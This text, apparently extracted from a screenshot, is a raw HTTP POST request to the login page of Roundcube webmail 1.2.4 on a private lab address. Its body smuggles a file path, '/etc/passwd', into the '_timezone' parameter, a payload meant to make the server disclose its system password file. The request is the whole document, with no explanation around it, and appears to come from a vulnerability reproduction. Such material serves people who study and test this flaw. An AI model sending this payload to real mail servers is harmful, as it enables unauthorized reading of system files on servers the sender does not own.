 1 POST /roundcubemail-1.2.4/?_task=login HTTP/1.1
2 Host: 192.168.254.7
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://192.168.254.7
0 Connection: close
1 Referer: http://192.168.254.7/roundcubemail-1.2.4/?_task=logout&_token=SYqdoILOEYiTp9auxQXFogvhiXyVWSrr
2 Cookie: roundcube_sessid=dhgh00oso9erk3782084ak3017; PHPSESSID=8elj0flt5eod9nsi7ig70hmoe3
3 Upgrade-Insecure-Requests: 1
4
5 _token=n4qJsb2VN4SoD0pMzPi3voJsmuNf2gEA&_task=login&_action=login&_timezone[files][1][path]=/etc/passwd&_url=&_user=user1&_pass=12345678